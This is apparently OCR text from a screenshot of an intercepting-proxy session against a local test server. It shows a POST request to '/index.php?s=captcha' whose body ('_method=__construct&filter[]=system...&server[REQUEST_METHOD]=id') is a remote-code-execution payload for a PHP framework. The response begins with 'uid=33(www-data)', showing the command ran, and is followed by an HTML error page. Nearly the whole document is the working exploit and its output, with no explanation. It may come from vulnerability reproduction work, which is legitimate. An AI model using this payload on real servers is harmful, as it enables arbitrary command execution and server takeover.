 1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 72
15
16 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Oct 2020 07:58:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
16 <meta name="robots" content="noindex,nofollow" />
17 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalabl
18 <style>
19 /* Base */
20 body{
21 color:#333;
22 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',sans-ser
23 margin:0;
24 padding:020px20px;
25 word-break:break-word;
26 }
27 h1{
28 margin:10px00;
29 font-size:28px;
30 font-weight:500;
31 line-height:32px;
32 }
33 h2{
34 color:#4288ce;
35 font-weight:400;